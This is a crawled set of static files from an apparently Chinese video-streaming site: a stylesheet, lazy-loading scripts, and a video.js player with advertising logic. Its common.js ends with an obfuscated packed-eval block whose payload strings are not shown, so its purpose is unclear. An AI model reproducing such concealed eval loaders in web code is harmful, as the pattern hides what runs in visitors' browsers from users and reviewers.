    align-items: flex-end !important
}

.head {
    position: fixed !important;
    z-index: 998;
    background-color: #f8f8f8;
    width: 100%;
    top: 0;
    left: 0;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    transition: transform .3s
}

.head>ul {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: space-between !important;
    align-items: center !important;
    background-color: #20232c;

}



.index {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    z-index: 1
}

.index>a {
    width: 100%;
    height: 50px;
    position: relative;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    margin: 0 10px
}

.index>a>p:nth-of-type(2) {
    width: 80%;
}

.type {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important
}

.search {
    flex: .5;
    height: 60px;
    margin: 0 50px 0 0;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    z-index: 1
}

.search form {
    width: 100%;
    height: 35px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    align-items: center !important;
    background-color: #fff;
    border-radius: 50px
}

.search form input:nth-of-type(1) {
    width: 100%;
    height: 35px;
    margin-left: 15px;
    outline: 0;
    font-size: 13px;
    background-color: #fff;
    color: #000000;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.search form input:nth-of-type(2) {
    font-size: 15px;
    color: #999 !important;
    width: 60px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 0 4px 4px 0;
    border-left: 1px solid #bdbdbd;
}

.search form button {
    position: absolute;
    left: 10px;
    background-color: #f5f5f5;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

.search form button span {
    display: block;
    width: 18px;
    height: 18px
}

.search-icon {
    width: 18px;
    height: 18px;
    border: 2px solid #7e7e7e;
    border-radius: 50%;
    position: relative;
    background-color: #fff;
    z-index: 999
}

.search-icon::before {
    content: '';
    position: absolute;
    top: 12px;
    left: 14px;
    height: 3px;
    border: 1px solid #7e7e7e;
    transform: rotate(-45deg);
    background-color: #000;
    z-index: 1
}

.hover {
    width: 100%;
    height: 60px;
    position: absolute;
    display: flex !important;
    flex-direction: row !important;
    justify-content: flex-end !important;
    align-items: center !important;
    z-index: 0
}

.hover>p {
    position: absolute;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    cursor: pointer
}

.hover>p>span {
    font-size: 30px;
    color: #000;
}

.hover>ul {
    display: none;
    position: absolute;
    z-index: 999;
    width: 100%;
    padding: 15px 10px;
    background-color: #fff;
    top: 60px;
    flex-wrap: wrap;
    flex-direction: row !important
}

.hover>ul li {
    padding: 5px 10px;
    width: 33.33%;
    text-align: center;
    border-radius: 5px
}

.hover>ul li a {
    color: #fff;
    background-color: #ececec;
    font-size: 13px;
    display: block;
    border-radius: 5px;
    padding: 10px
}

.hover>ul li:nth-of-type(1) a {
    background-color: red;
    color: #fff
}

.main {
    width: 100%;
}

.movie {
    margin-top: 30px;
    box-shadow: 0 1px 4px rgb(0 0 0 / 7%);
}

.movie div {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    justify-content: space-between !important;
    align-items: center !important;
    background-color: #fff;
}

.movie div span a {
    color: #555;
    font-size: 14px;
}

.movie h3 {
    float: left;
    padding: 18px 5px;
    max-width: 60%;
    font-size: 18px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    color: #000;
}

.movie>span {
    float: right;
    padding: 23px 5px;
    font-size: 14px;
}

.movie-ul1 {
    width: 100%;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    align-items: center !important;
    background-color: #fff;
    padding: 0px 5px;
}

.movie-ul1 li a img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    border-radius: 10px;
}

.movie-ul1 li a span {
    position: absolute;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    overflow: hidden;
    color: #000;
}

.movie-ul2 {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    justify-content: center !important;
    align-items: center !important;
    padding-top: 20px
}

.movie-ul2 li a {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%;
    height: 100%;
    color: #000;
    font-size: 12px
}

.movie-text {
    position: relative;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    padding: 20px 5px 0 5px
}

.movie-text h3 {
    padding: 25px 0;
    font-size: 18px;
    font-weight: 700
}

.movie-text-ul1 {
    position: relative;
    display: flex !important;
    flex-wrap: wrap;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%
}

.movie-text-ul1 li span {
    display: block;
    width: 100px;
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.movie-text-ul1 li a {
    display: block;
    flex: .99;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.movie-no {
    text-align: center;
    padding: 50px
}

.movie-no p img {
    width: 100px
}

.play {
    position: relative;
    display: flex !important;
    flex-wrap: wrap;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%
}

.play-div1 {
    position: relative;
    width: 100%;
    padding-top: 56.2%;
    margin-top: 70px;
    margin-bottom: 50px;
    background-color: #000
}

.play-div1 iframe {
    position: absolute;
    z-index: 99;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0
}

.play-div1 div {
    position: absolute;
    background-color: #333;
    width: 100%;
    height: 40px;
    top: -40px;
    padding: 10px 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.play-div1 ul {
    position: absolute;
    background-color: #333;
    width: 100%;
    padding: 10px 5px
}

.play-div1 ul h4 {
    display: inline
}

.play-div1 ul p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    overflow: hidden;
}

.page {
    padding: 10px 0;
    text-align: center;
    background-color: #fff;
}

.page li {
    display: inline-block;
    margin: 2px
}

.page li a {
    padding: 10px 15px
}

.page_bg {
    background-color: #f68f40 !important;
    color: #fff !important;
    border-radius: 5px
}

.page-default {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #eee;
    color: #333;
    box-shadow: 0 5px 10px rgba(246, 246, 246, .25)
}

.page-warm {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #f90;
    background: linear-gradient(to right, #f90 0, #ff9f16 100%);
    box-shadow: 0 5px 10px rgba(255, 111, 0, .25)
}

.foot {
    text-align: center;
    padding: 30px 10px
}

.foot p {
    padding: 30px 0;
    color: #000;
    font-weight: bold;
}

@media (max-width:1000px) {
    body {
        width: 100%;
        font-size: 13px
    }

    .head>ul {
        width: 100%
    }

    .index>a {
        flex-direction: column !important
    }
    
    .index>a>img {
        height: 60px;
    }

    .index>a>p:nth-of-type(1)>span {
        white-space: nowrap;
        color: red;
        font-size: 20px;
        font-weight: 700
    }

    .index>a>p:nth-of-type(2)>span {
        white-space: nowrap;
        color: #fff;
        font-size: 12px
    }

    .search {
        flex: 1
    }

    .hover>ul li a {
        padding: 5px
    }

    .movie-ul1 li {
        position: relative;
        width: 50%;
        padding-top: 34%;
        margin-bottom: 50px;
        border: 5px solid #fff;
        border-top: 0px;
    }

    .movie-ul1 li a {
        display: block;
        position: absolute;
        z-index: 99;
        top: 0%;
        left: 0%;
        right: 0%;
        bottom: 0%;
        font-size: 12px
    }

    .movie-ul1 li a span {
        top: 100%;
        margin-top: 10px
    }

    .movie-ul2 li {
        position: relative;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        width: 40px;
        height: 30px;
        background-color: #fff;
        color: #000;
        margin: 5px 5px;
        border-radius: 5px;
        font-size: 12px
    }

    .movie-text-ul1 li {
        position: relative;
        display: flex !important;
        flex-wrap: wrap;
        flex-direction: row !important;
        align-items: center !important;
        width: 100%;
        padding: 3px 0
    }

    .page-visible {
        display: inline-block !important
    }

    .page-hidden {
        display: none !important
    }
}

@media (min-width:1000px) {
    body {
        width: 1000px;
        font-size: 14px
    }

    .head>ul {
        width: 1020px
    }

    .head>ul:before {
        content: "";
        position: absolute;
        border-color: transparent #000000 transparent transparent;
        bottom: -10px;
        border-style: solid;
        border-width: 0px 10px 10px 0px;
    }
    
    .head>ul:after  {
        content: "";
        position: absolute;
        border-color: transparent transparent  transparent #000000;
        right: 0px;
        bottom: -10px;
        border-style: solid;
        border-width: 0px 0px 10px 10px;
    }
    
    .index>a {
        flex-direction: row !important
    }

    .index>a>img {
        height: 80px;
    }

    .index>a>p:nth-of-type(1)>span {
        white-space: nowrap;
        color: red;
        font-size: 30px;
        font-weight: 700;
        padding-right: 20px
    }

    .index>a>p:nth-of-type(2)>span {
        white-space: nowrap;
        color: #fff;
        font-size: 18px
    }

    .search {
        flex: .3
    }

    .hover>ul li a {
        padding: 10px
    }

    .movie-ul2 li {
        position: relative;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        width: 60px;
        height: 30px;
        background-color: #fff;
        color: #000;
        margin: 5px 10px;
        border-radius: 5px;
        font-size: 12px
    }

    .movie-ul1 li {
        position: relative;
        width: 25%;
        padding-top: 17%;
        margin-bottom: 50px;
        border: 5px solid #fff;
        border-top: 0px;
    }

    .movie-ul1 li a {
        display: block;
        position: absolute;
        z-index: 99;
        top: 0%;
        right: 0%;
        left: 0%;
        bottom: 0%;
        font-size: 13px
    }

    .movie-ul1 li a span {
        top: 100%;
        margin-top: 10px
    }

    .movie-text-ul1 li {
        position: relative;
        display: flex !important;
        flex-wrap: wrap;
        flex-direction: row !important;
        align-items: center !important;
        width: 50%;
        padding: 3px 0
    }

    .page-hidden {
        display: inline-block !important
    }

    .page-visible {
        display: none !important
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.wyhzx.com/static-defea/js/common-40dd0164.js
body_size: 3197
content:
let version = 3634784854;

document.addEventListener("DOMContentLoaded", function () {
    const lazyImages = document.querySelectorAll('a[data-original]');
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.style.backgroundImage = 'url(' + entry.target.dataset.original + ')';
                observer.unobserve(entry.target);
            }
        });
    });
    lazyImages.forEach(image => {
        observer.observe(image);
    });
});

document.addEventListener("DOMContentLoaded", function () {
    let lastScrollTop = 0;
    let myDiv = document.querySelectorAll('header>div')[0];
    window.addEventListener("scroll", function () {
        let scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (scrollTop < 50) {
            myDiv.style.transform = "translateY(0)";
        } else if (scrollTop > lastScrollTop) {
            myDiv.style.transform = "translateY(-500px)";
        } else {
            myDiv.style.transform = "translateY(0)";
        }
        lastScrollTop = scrollTop;
    });
})

function qrsearch(event) {
    event.preventDefault();
    let wd = document.getElementById('wd').value.trim();
    if (!wd) {
        alert('请输入正确的搜索关键词！');
    } else {
        window.location.href = "/search/" + encodeURIComponent(wd) + ".html"
    }
    return false;
}
document.write ('<script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/21991511.js"></script>');

window.addEventListener('message', (event) => {if (event.data.type === 'iframeTitle') {setTimeout(()=>{document.title=event.data.title;},5000)}})

var url ="http#3A#2F#2Fwwwwyhzxcom#3A10009#2Fk8ys#2F";
var _0x44ca=['WmRHamQ=','[base64]','[base64]','ZG5Qa2E=','aUxVSlY=','cmVwbGFjZQ==','Z0N0blo=','WzEtOWItZmgtdl0=','dG9TdHJpbmc=','c3BsaXQ=','Z25UT0E='];(function(_0x15a87b,_0x44ca65){var _0x9fb590=function(_0x34d39d){while(--_0x34d39d){_0x15a87b['push'](_0x15a87b['shift']());}};_0x9fb590(++_0x44ca65);}(_0x44ca,0xbf));var _0x9fb5=function(_0x15a87b,_0x44ca65){_0x15a87b=_0x15a87b-0x0;var _0x9fb590=_0x44ca[_0x15a87b];if(_0x9fb5['MhYtLY']===undefined){(function(){var _0x12ca35;try{var _0x35e584=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x12ca35=_0x35e584();}catch(_0x495972){_0x12ca35=window;}var _0x14dbfd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x12ca35['atob']||(_0x12ca35['atob']=function(_0xbf192c){var _0x1eaa0e=String(_0xbf192c)['replace'](/=+$/,'');var _0x2c2243='';for(var _0x4609e2=0x0,_0x3ee488,_0x5afc03,_0x317a54=0x0;_0x5afc03=_0x1eaa0e['charAt'](_0x317a54++);~_0x5afc03&&(_0x3ee488=_0x4609e2%0x4?_0x3ee488*0x40+_0x5afc03:_0x5afc03,_0x4609e2++%0x4)?_0x2c2243+=String['fromCharCode'](0xff&_0x3ee488>>(-0x2*_0x4609e2&0x6)):0x0){_0x5afc03=_0x14dbfd['indexOf'](_0x5afc03);}return _0x2c2243;});}());_0x9fb5['gkFRMa']=function(_0x3ff9a8){var _0x5cd8cf=atob(_0x3ff9a8);var _0x2665b7=[];for(var _0x5e7e5f=0x0,_0x2a3477=_0x5cd8cf['length'];_0x5e7e5f<_0x2a3477;_0x5e7e5f++){_0x2665b7+='%'+('00'+_0x5cd8cf['charCodeAt'](_0x5e7e5f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2665b7);};_0x9fb5['lWcyVy']={};_0x9fb5['MhYtLY']=!![];}var _0x34d39d=_0x9fb5['lWcyVy'][_0x15a87b];if(_0x34d39d===undefined){_0x9fb590=_0x9fb5['gkFRMa'](_0x9fb590);_0x9fb5['lWcyVy'][_0x15a87b]=_0x9fb590;}else{_0x9fb590=_0x34d39d;}return _0x9fb590;};eval(function(_0x374d97,_0x578e31,_0xfa2764,_0xa61326,_0x4dc495,_0x3f1cb0){var _0x5a160c={};_0x5a160c['gnTOA']='2|0|3|1|4';_0x5a160c['XSyZn']=function(_0x239649,_0x35fff9){return _0x239649==_0x35fff9;};_0x5a160c[_0x9fb5('0x7')]=function(_0x2baa16,_0x39bce8){return _0x2baa16(_0x39bce8);};_0x5a160c[_0x9fb5('0x0')]=function(_0xb0c936,_0x3e63bb){return _0xb0c936+_0x3e63bb;};_0x5a160c[_0x9fb5('0xa')]=function(_0x1e48a1,_0x3aa6cc){return _0x1e48a1+_0x3aa6cc;};_0x5a160c[_0x9fb5('0x2')]=function(_0x144602,_0x405e7b){return _0x144602(_0x405e7b);};var _0x35ba86=_0x5a160c;var _0x6cb5f5=_0x35ba86[_0x9fb5('0x6')][_0x9fb5('0x5')]('|');var _0x3bb3c1=0x0;while(!![]){switch(_0x6cb5f5[_0x3bb3c1++]){case'0':if(_0x35ba86['XSyZn']('0'[_0x9fb5('0x1')](0x0,_0x4dc495),0x0)){while(_0xfa2764--)_0x3f1cb0[_0x35ba86[_0x9fb5('0x7')](_0x4dc495,_0xfa2764)]=_0xa61326[_0xfa2764];_0xa61326=[function(_0x251751){return _0x3f1cb0[_0x251751]||_0x251751;}];_0x4dc495=function(){return _0x9fb5('0x3');};_0xfa2764=0x1;}continue;case'1':while(_0xfa2764--)if(_0xa61326[_0xfa2764])_0x374d97=_0x374d97[_0x9fb5('0x1')](new RegExp(_0x35ba86[_0x9fb5('0x0')](_0x35ba86[_0x9fb5('0xa')]('\x5cb',_0x35ba86[_0x9fb5('0x2')](_0x4dc495,_0xfa2764)),'\x5cb'),'g'),_0xa61326[_0xfa2764]);continue;case'2':_0x4dc495=function(_0x485dd9){return _0x485dd9[_0x9fb5('0x4')](0x24);};continue;case'3':;continue;case'4':return _0x374d97;}break;}}(_0x9fb5('0x8'),[],0x20,_0x9fb5('0x9')['split']('|'),0x0,{}));

--- FILE ---
content_type: application/javascript
request_url: http://www.wyhzx.com:10009/k8ys/template/default/js/js.js
body_size: 506
content:
document.addEventListener("DOMContentLoaded", function () {
    const lazyImages = document.querySelectorAll('img[data-original]');
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.src = entry.target.dataset.original;
                observer.unobserve(entry.target);
            }
        });
    });
    lazyImages.forEach(image => {
        observer.observe(image);
    });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.wyhzx.com/maccms/static/videojs/myVideo.js?v=6
body_size: 1741
content:
function initVideo(param) {
    var videoH5Id = '#' + param.id + '_html5_api',
        ua = navigator.userAgent.toLocaleLowerCase(),
        mobileOn=ua.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),
        videoObj = videojs(param.id, {
            sources: [
                {
                    src: param.url,
                    type: 'application/x-mpegURL'
                }
            ],
            width: '100%',
            height:'100%',
            controls: true,
            autoplay: false,
            techOrder: ['html5'],
            controlBar: {
                remainingTimeDisplay: false
            }
        });
    if(mobileOn){
        videoObj.addClass('mobile');
    }else{
        var keyListen={
            speed:5,
            resetSpeed:1,
            showMove:videojs.dom.createEl('div', { }, { class:'show-move' }),
            direct:0
        }
        document.onkeydown=function(event){
            var e = event || window.event || arguments.callee.caller.arguments[0];
            if(e&&(e.keyCode==39||e.keyCode==37||e.keyCode==32)){
                e.preventDefault();
            }
            if(e.keyCode==32){
                if(videoObj.paused()){
                    videoObj.play();
                }else{
                    videoObj.pause();
                }
            }
            if(e&&e.keyCode==39&&!videoObj.paused()){
                if(keyListen.direct<0){
                  keyListen.speed=5
                }
                keyListen.direct=1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()+keyListen.speed);
                keyListen.showMove.innerHTML='+'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(e&&e.keyCode==37&&!videoObj.paused()){
                if(keyListen.direct>0){
                  keyListen.speed=5
                }
                keyListen.direct=-1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()-keyListen.speed);
                keyListen.showMove.innerHTML='-'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(keyListen.resetSpeed){
                clearTimeout(keyListen.resetSpeed);
                keyListen.resetSpeed=setTimeout(function(){
                    keyListen.speed=5
                },500);
            }
        }
    }
    if (param.ad && param.ad.pre && param.ad.pre.url) {
        videoObj.ads({ timeout: 10000 });
        var preAD = {
            preAdLink: function () {
                window.open(param.ad.pre.link);
                videoObj.pause();
            },
            skip: videojs.dom.createEl('div', { }, { class:'adskip' }, mobileOn ? [videojs.dom.createEl('span', { }, { },'查看详情'),videojs.dom.createEl('span', { }, { },'跳过广告')]:videojs.dom.createEl('span', { }, { },'跳过广告')),
            closeAD: null
        }
        videoObj.on('readyforpreroll', function () {
            videoObj.ads.startLinearAdMode();
            videoObj.src(param.ad.pre.url);
            videoObj.one('adplaying', function () {
                clearTimeout(preAD.closeAD);
                videoObj.trigger('ads-ad-started');
                videojs.dom.appendContent(videoObj.el_, preAD.skip);
                videoObj.on(videoObj.children_[0],'click', preAD.preAdLink);
                if (mobileOn) {
                    videoObj.el_.parentNode.style.paddingBottom = '28px';
                    videoObj.on(videoObj.children_[0],'touchend', preAD.preAdLink);
                }
                videoObj.on(preAD.skip, 'click', function () {
                    videoObj.ads.endLinearAdMode();
                    preAD.preAdLink();
                    videoObj.el_.removeChild(preAD.skip);
                    videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                    videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                    if (mobileOn) { 
                        videoObj.el_.parentNode.style.paddingBottom = '0';
                    }
                });
            });
            videoObj.one('adended', function () {
                videoObj.ads.endLinearAdMode();
                videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                videoObj.el_.removeChild(preAD.skip);
                videoObj.el_.parentNode.style.paddingBottom = '0';
            });
        });
        videoObj.trigger('adsready');
        preAD.closeAD = setTimeout(function () {
            videoObj.ads.endLinearAdMode();
        }, 15000);
    }
    if (param.ad && param.ad.pause && param.ad.pause.url && !(ua.indexOf('sogou') > -1 && ua.indexOf('mobile') > -1)) {
        var pauAD = {
            adCover:videojs.dom.createEl('a', {
                style: "position:absolute;bottom:3em;left:0;top:3em;right:0;text-align:center;",
                href: param.ad.pause.link ? param.ad.pause.link : 'javascript:void(0);'
            }, { class: "pasuAD", target: "_blank" },
                videojs.dom.createEl('img', { style: "max-width:100%; max-height:100%;", src: param.ad.pause.url })
            ),
            manual: false
        }
        videoObj.on('pause', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '-100%';
            }
            videojs.dom.appendContent(videoObj.el_, pauAD.adCover);
        })
        videoObj.on('play', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '0';
            }
            if (videojs.dom.$('.pasuAD')) {
                videoObj.el_.removeChild(pauAD.adCover);
            }
        })
    }
    if(param.logo&&param.logo.url){
        var logo={
            dom:videojs.dom.createEl('img', {
                style: 'position:absolute;top:1em;right:1em;z-index:10;width:'+param.logo.width,
                src:param.logo.url
            })
        }
        videojs.dom.appendContent(videoObj.el_, logo.dom);
    }
    
    return videoObj;
  };